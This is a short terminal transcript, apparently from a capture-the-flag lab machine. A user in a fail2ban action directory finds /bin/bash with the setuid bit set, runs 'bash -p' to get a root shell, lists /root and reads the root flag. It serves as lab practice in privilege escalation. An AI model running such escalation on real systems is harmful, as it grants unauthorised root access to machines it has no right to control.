 michael@trick:/etc/fail2ban/action.d$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1168776 Apr 18  2019 /bin/bash
michael@trick:/etc/fail2ban/action.d$ bash -p
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
bash-5.0# whoami
root
bash-5.0# cd /root
chdir: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
bash-5.0# ls -la
total 56
drwx------  8 root root 4096 Jun  7  2022 .
drwxr-xr-x 19 root root 4096 May 25  2022 ..
lrwxrwxrwx  1 root root    9 Apr 22  2022 .bash_history -> /dev/null
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
drwx------  2 root root 4096 May 25  2022 .cache
drwx------  5 root root 4096 May 25  2022 .config
-rw-r--r--  1 root root  139 Apr 22  2022 f2b.sh
drwxr-xr-x  6 root root 4096 Jun 12  2022 fail2ban
drwx------  3 root root 4096 May 25  2022 .gnupg
drwxr-xr-x  3 root root 4096 May 25  2022 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r-----  1 root root   33 Feb  7 05:00 root.txt
-rw-r--r--  1 root root   66 Jun  7  2022 .selected_editor
-rwxr-xr-x  1 root root 1342 Jun  7  2022 set_dns.sh
drwx------  2 root root 4096 May 25  2022 .ssh
bash-5.0# cat root.txt
452cc914c2c02cefd9fc23cf9f1e8359
bash-5.0#